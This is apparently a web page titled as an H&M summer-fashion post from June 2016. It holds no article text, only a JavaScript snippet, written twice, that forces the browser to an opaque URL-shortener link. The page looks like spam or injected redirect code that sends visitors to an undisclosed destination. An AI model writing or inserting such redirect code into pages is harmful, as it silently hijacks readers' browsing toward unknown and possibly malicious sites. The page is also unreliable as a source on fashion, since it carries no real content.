
Beat the Heat with H&M’s Summer Styles
June 28, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";